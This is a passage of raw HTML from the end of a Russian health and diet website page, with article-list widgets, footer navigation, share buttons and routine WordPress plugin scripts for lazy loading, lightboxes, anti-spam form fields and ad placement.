					<img  width="300" height="180" alt="Кт головного мозга: что показывает и как делают"  data-src="https://5korolev.ru/wp-content/cache/thumb/2d/d988c7555beee2d_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://5korolev.ru/wp-content/cache/thumb/2d/d988c7555beee2d_300x180.jpg" width="300" height="180" alt="Кт головного мозга: что показывает и как делают" class="section-posts__item-img"></noscript>					<div class="section-posts__item-title">
					    <a href="https://5korolev.ru/vitaminy/kt-golovnogo-mozga-chto-pokazyvaet-i-kak-delayut.html">Кт головного мозга: что показывает и как делают</a>
					</div>
					<div class="section-posts__item-text">
						Кт головного мозга: что показывает и как делают Как проводится...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-03-07">07.03.2020</time>
				    							    </div>
				    					</div>
	    				</div> 
	</div>
<div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-3"><div class="title">Последние статьи</div><ul><li class="section-posts__item"><img  width="300" height="180" alt="Nivea: каталог товаров и где купить средства компании"  data-src="https://5korolev.ru/wp-content/cache/thumb/03/c7b25d0793d1703_300x180.png" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://5korolev.ru/wp-content/cache/thumb/03/c7b25d0793d1703_300x180.png" width="300" height="180" alt="Nivea: каталог товаров и где купить средства компании" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://5korolev.ru/drugoe/nivea-katalog-tovarov-i-gde-kupit-sredstva-kompanii-2.html">Nivea: каталог товаров и где купить средства компании</a></div><div class="section-posts__item-text">Nivea: каталог товаров и где купить средства компании Косметика Nivea...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-13">13.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Текила: в чем польза и вред"  data-src="https://5korolev.ru/wp-content/cache/thumb/89/08020703f4fab89_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://5korolev.ru/wp-content/cache/thumb/89/08020703f4fab89_300x180.jpg" width="300" height="180" alt="Текила: в чем польза и вред" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://5korolev.ru/drugoe/tekila-v-chem-polza-i-vred.html">Текила: в чем польза и вред</a></div><div class="section-posts__item-text">Текила: в чем польза и вред Текила полезна для здоровья...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-13">13.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Лечение спида: профилактика и препараты"  data-src="https://5korolev.ru/wp-content/cache/thumb/bd/6fea408a99d39bd_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://5korolev.ru/wp-content/cache/thumb/bd/6fea408a99d39bd_300x180.jpg" width="300" height="180" alt="Лечение спида: профилактика и препараты" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://5korolev.ru/drugoe/lechenie-spida-profilaktika-i-preparaty.html">Лечение спида: профилактика и препараты</a></div><div class="section-posts__item-text">Лечение спида: профилактика и препараты «Успеть за 72 часа». Как...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-13">13.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Симптомы менингита: первые признаки проявления"  data-src="https://5korolev.ru/wp-content/cache/thumb/cc/d1206673dcd85cc_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://5korolev.ru/wp-content/cache/thumb/cc/d1206673dcd85cc_300x180.jpg" width="300" height="180" alt="Симптомы менингита: первые признаки проявления" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://5korolev.ru/drugoe/simptomy-meningita-pervye-priznaki-proyavleniya.html">Симптомы менингита: первые признаки проявления</a></div><div class="section-posts__item-text">Симптомы менингита: первые признаки проявления Первые признаки и симптомы менингита...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-13">13.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Диета для детей: правила, меню при ротовирусе"  data-src="https://5korolev.ru/wp-content/cache/thumb/5d/ff845c0bbde055d_300x180.jpeg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://5korolev.ru/wp-content/cache/thumb/5d/ff845c0bbde055d_300x180.jpeg" width="300" height="180" alt="Диета для детей: правила, меню при ротовирусе" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://5korolev.ru/drugoe/dieta-dlya-detej-pravila-menyu-pri-rotoviruse-2.html">Диета для детей: правила, меню при ротовирусе</a></div><div class="section-posts__item-text">Диета для детей: правила, меню при ротовирусе Особенности диеты при...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-13">13.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Химическая чистка лица: классификация, противопоказания"  data-src="https://5korolev.ru/wp-content/cache/thumb/d8/02f269455fd67d8_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://5korolev.ru/wp-content/cache/thumb/d8/02f269455fd67d8_300x180.jpg" width="300" height="180" alt="Химическая чистка лица: классификация, противопоказания" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://5korolev.ru/drugoe/himicheskaya-chistka-litsa-klassifikatsiya-protivopokazaniya.html">Химическая чистка лица: классификация, противопоказания</a></div><div class="section-posts__item-text">Химическая чистка лица: классификация, противопоказания Виды чисток лица Путь к...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-13">13.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Кето-диета: длительность, этапы, продукты, меню"  data-src="https://5korolev.ru/wp-content/cache/thumb/3a/49ee5b18ba6723a_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://5korolev.ru/wp-content/cache/thumb/3a/49ee5b18ba6723a_300x180.jpg" width="300" height="180" alt="Кето-диета: длительность, этапы, продукты, меню" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://5korolev.ru/drugoe/keto-dieta-dlitelnost-etapy-produkty-menyu-2.html">Кето-диета: длительность, этапы, продукты, меню</a></div><div class="section-posts__item-text">Кето-диета: длительность, этапы, продукты, меню Кето-диета: меню на неделю, список...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-13">13.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Дуплексное сканирование дуги аорты и ее ветвей: показания и преимущества"  data-src="https://5korolev.ru/wp-content/cache/thumb/b1/fa34b6a81b26bb1_300x180.gif" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://5korolev.ru/wp-content/cache/thumb/b1/fa34b6a81b26bb1_300x180.gif" width="300" height="180" alt="Дуплексное сканирование дуги аорты и ее ветвей: показания и преимущества" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://5korolev.ru/drugoe/dupleksnoe-skanirovanie-dugi-aorty-i-ee-vetvej-pokazaniya-i-preimushhestva.html">Дуплексное сканирование дуги аорты и ее ветвей: показания и преимущества</a></div><div class="section-posts__item-text">Дуплексное сканирование дуги аорты и ее ветвей: показания и преимущества...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-13">13.05.2020</time>
                                                    </div>
                        </li></ul></div><div class="section section_widget widget_categories" id="categories-2"><div class="title">Разделы сайта</div>		<ul>
				<li class="cat-item cat-item-13"><a href="https://5korolev.ru/vitaminy">Витамины</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://5korolev.ru/diety">Диеты</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://5korolev.ru/drugoe">Другое</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://5korolev.ru/zdorove">Здоровье</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://5korolev.ru/pitanie">Питание</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://5korolev.ru/pishhevye-dobavki">Пищевые добавки</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://5korolev.ru/produkty">Продукты</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://5korolev.ru/prochee">Прочее</a>
</li>
		</ul>
			</div><div class="widget_text section section_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><div data-la-block="659a4bea-73ba-437a-8fc6-8072ce64e346"></div></div></div>
</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->
<footer class="footer" id="footer">
		<nav class="footer-nav"><ul><li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://5korolev.ru/pravoobladatelyam">Правообладателям</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177"><a href="https://5korolev.ru/sample-page">О сайте</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://5korolev.ru/sitemap">Карта сайта</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2023 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки</div>
					<div class="social-icon">
				<a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>			</div>
				</div>
</footer>
</div><!-- /.wrapper -->
<div class="a2a_kit a2a_kit_size_36 a2a_floating_style a2a_vertical_style" style="left:0px;top:190px;background-color:transparent;"><a class="a2a_button_facebook" href="https://addtoany.com/add_to/facebook?linkurl=https%3A%2F%2F5korolev.ru%2Fvitaminy%2Fmrt-gipofiza-kak-provoditsya-pokazaniya-i-podgotovka.html&amp;linkname=%D0%9C%D1%80%D1%82%20%D0%B3%D0%B8%D0%BF%D0%BE%D1%84%D0%B8%D0%B7%D0%B0%3A%20%D0%BA%D0%B0%D0%BA%20%D0%BF%D1%80%D0%BE%D0%B2%D0%BE%D0%B4%D0%B8%D1%82%D1%81%D1%8F%2C%20%D0%BF%D0%BE%D0%BA%D0%B0%D0%B7%D0%B0%D0%BD%D0%B8%D1%8F%20%D0%B8%20%D0%BF%D0%BE%D0%B4%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BA%D0%B0" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2F5korolev.ru%2Fvitaminy%2Fmrt-gipofiza-kak-provoditsya-pokazaniya-i-podgotovka.html&amp;linkname=%D0%9C%D1%80%D1%82%20%D0%B3%D0%B8%D0%BF%D0%BE%D1%84%D0%B8%D0%B7%D0%B0%3A%20%D0%BA%D0%B0%D0%BA%20%D0%BF%D1%80%D0%BE%D0%B2%D0%BE%D0%B4%D0%B8%D1%82%D1%81%D1%8F%2C%20%D0%BF%D0%BE%D0%BA%D0%B0%D0%B7%D0%B0%D0%BD%D0%B8%D1%8F%20%D0%B8%20%D0%BF%D0%BE%D0%B4%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BA%D0%B0" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_vk" href="https://addtoany.com/add_to/vk?linkurl=https%3A%2F%2F5korolev.ru%2Fvitaminy%2Fmrt-gipofiza-kak-provoditsya-pokazaniya-i-podgotovka.html&amp;linkname=%D0%9C%D1%80%D1%82%20%D0%B3%D0%B8%D0%BF%D0%BE%D1%84%D0%B8%D0%B7%D0%B0%3A%20%D0%BA%D0%B0%D0%BA%20%D0%BF%D1%80%D0%BE%D0%B2%D0%BE%D0%B4%D0%B8%D1%82%D1%81%D1%8F%2C%20%D0%BF%D0%BE%D0%BA%D0%B0%D0%B7%D0%B0%D0%BD%D0%B8%D1%8F%20%D0%B8%20%D0%BF%D0%BE%D0%B4%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BA%D0%B0" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://addtoany.com/add_to/telegram?linkurl=https%3A%2F%2F5korolev.ru%2Fvitaminy%2Fmrt-gipofiza-kak-provoditsya-pokazaniya-i-podgotovka.html&amp;linkname=%D0%9C%D1%80%D1%82%20%D0%B3%D0%B8%D0%BF%D0%BE%D1%84%D0%B8%D0%B7%D0%B0%3A%20%D0%BA%D0%B0%D0%BA%20%D0%BF%D1%80%D0%BE%D0%B2%D0%BE%D0%B4%D0%B8%D1%82%D1%81%D1%8F%2C%20%D0%BF%D0%BE%D0%BA%D0%B0%D0%B7%D0%B0%D0%BD%D0%B8%D1%8F%20%D0%B8%20%D0%BF%D0%BE%D0%B4%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BA%D0%B0" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://addtoany.com/add_to/viber?linkurl=https%3A%2F%2F5korolev.ru%2Fvitaminy%2Fmrt-gipofiza-kak-provoditsya-pokazaniya-i-podgotovka.html&amp;linkname=%D0%9C%D1%80%D1%82%20%D0%B3%D0%B8%D0%BF%D0%BE%D1%84%D0%B8%D0%B7%D0%B0%3A%20%D0%BA%D0%B0%D0%BA%20%D0%BF%D1%80%D0%BE%D0%B2%D0%BE%D0%B4%D0%B8%D1%82%D1%81%D1%8F%2C%20%D0%BF%D0%BE%D0%BA%D0%B0%D0%B7%D0%B0%D0%BD%D0%B8%D1%8F%20%D0%B8%20%D0%BF%D0%BE%D0%B4%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BA%D0%B0" title="Viber" rel="nofollow noopener" target="_blank"></a></div><a id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><script type='text/javascript' src='https://5korolev.ru/wp-includes/js/comment-reply.min.js?ver=5.3.14'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://5korolev.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://5korolev.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.87'></script>
<script type='text/javascript' src='https://5korolev.ru/wp-content/plugins/wpdiscuz/assets/third-party/wpdccjs/wpdcc.js?ver=5.3.5'></script>
<script type='text/javascript' src='https://5korolev.ru/wp-content/plugins/wpdiscuz/assets/third-party/autogrow/jquery.autogrowtextarea.min.js?ver=5.3.5'></script>
<script type='text/javascript' src='https://5korolev.ru/wp-includes/js/jquery/jquery.form.min.js?ver=4.2.1'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://5korolev.ru/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz.js?ver=5.3.5'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://5korolev.ru/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-user-content.js?ver=5.3.5'></script>
<script type='text/javascript' src='https://5korolev.ru/wp-content/plugins/wpdiscuz/assets/third-party/lity/lity.js?ver=5.3.5'></script>
<script type='text/javascript'>
window.lazySizesConfig = window.lazySizesConfig || {};

window.lazySizesConfig.lazyClass    = 'lazyload';
window.lazySizesConfig.loadingClass = 'lazyloading';
window.lazySizesConfig.loadedClass  = 'lazyloaded';

lazySizesConfig.loadMode = 1;
</script>
<script type='text/javascript' src='https://5korolev.ru/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.3.2'></script>
<script type='text/javascript'>
lazySizes.init();
</script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://5korolev.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9'></script>
<script type='text/javascript' src='https://5korolev.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24'></script>
<script type='text/javascript'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://5korolev.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://5korolev.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13'></script>
<script type='text/javascript' src='https://5korolev.ru/wp-includes/js/wp-embed.min.js?ver=5.3.14'></script>

<script type="text/javascript">
/*<![CDATA[*/
jQuery(document).ready(function($){
    $('.link').replaceWith(function(){
        var id = ( null != $(this).attr('id') ) ? ' id="' + $(this).attr('id') + '"' : '',
            target = ( null != $(this).attr('data-target') ) ? ' target="' + $(this).attr('data-target') + '"' : ' target="_blank"',
            title = ( null != $(this).attr('title') ) ? ' title="' + $(this).attr('title') + '"' : '',         
            style = ( null != $(this).attr('style') ) ? ' style="' + $(this).attr('style') + '"' : '',         
            rel = ( null != $(this).attr('data-rel') ) ? ' rel="' + $(this).attr('data-rel') + '"' : ' rel="noopener"',
            cl = ( null != $(this).attr('class') ) ? $(this).attr('class').replace('link','').trim() : '';
		cl = ( '' != cl ) ? ' class="' + cl + '"' : '';
		return '<a href="' + $(this).attr('data-link') + '" ' + title + id + cl + target + style + rel + ' >' + $(this).html() + '</a>';
    });
});
/*]]>*/
</script>
	<script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="lKrQML" value="Out02H" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="MITtcwHYuhWgx" value="CJ1ADx[VwvfSH" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="lKrQML" value="Out02H" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="MITtcwHYuhWgx" value="CJ1ADx[VwvfSH" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("lKrQML", "Out02H");
data.data.append("MITtcwHYuhWgx", "CJ1ADx[VwvfSH");
                    }
                    else {
                        data.data =  data.data + '&lKrQML=Out02H&MITtcwHYuhWgx=CJ1ADx[VwvfSH';
                    }
                }
            });

        });
	</script>
	<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#ads'+'ense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof 